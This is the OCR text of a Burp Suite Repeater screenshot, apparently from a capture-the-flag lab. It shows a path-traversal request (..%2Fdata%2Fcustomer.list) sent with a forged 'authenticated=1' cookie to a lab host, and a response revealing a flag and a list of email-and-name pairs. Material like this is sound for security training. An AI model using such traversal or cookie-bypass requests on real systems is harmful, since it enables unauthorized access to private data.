 Applications ▼ Places ▼ burp-StartBurp ▼ Sat 09:28 1
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://10.6.66.20 ?
Request
Raw Params Headers Hex
GET /internal/customers.php?list=..%2Fdata%2Fcustomer.list HTTP/1.1
Host: 10.6.66.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.6.66.20/internal/employee.php
Cookie: authenticated=1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<!-- One -->
<section id="one">
<div class="image main"
data-position="center">
<img
src="../images/employee.jpg" alt="" />
</div>
<div class="container">
<header class="major">
<p><b>Future
Customers</b>
</p>
</header>
<p>FOR INTERNAL USE
ONLY</p>
<p>flag2{down_a_rabbithole}</br>NqF5Rz@yahoo.com : connie ////
long@gmail.com : capone ////
hjk12345@hotmail.com : ned ////
snoogy@yahoo.com : frank ////
polobear@yahoo.com : jess ////
mkgiy13@gmail.com : max ////
tempbeauties@live.com : peterpiper ////
amohalko@gmail.com : desiree ////
ramy43@gmail.com : greatone ////
dowjones@hotmail.com : stockman ////
yahotmail@hotmail.com : eugene ////
hydro1@gmail.com : maurice ////
boneman22@gmail.com : dennis ////
hamlin@hotmail.com : willie ////
nevirts@gmail.com : jackie ////
redtop@live.com : camille ////
? < + > Type a search term 0 matches
Done 4,468 bytes | 23 millis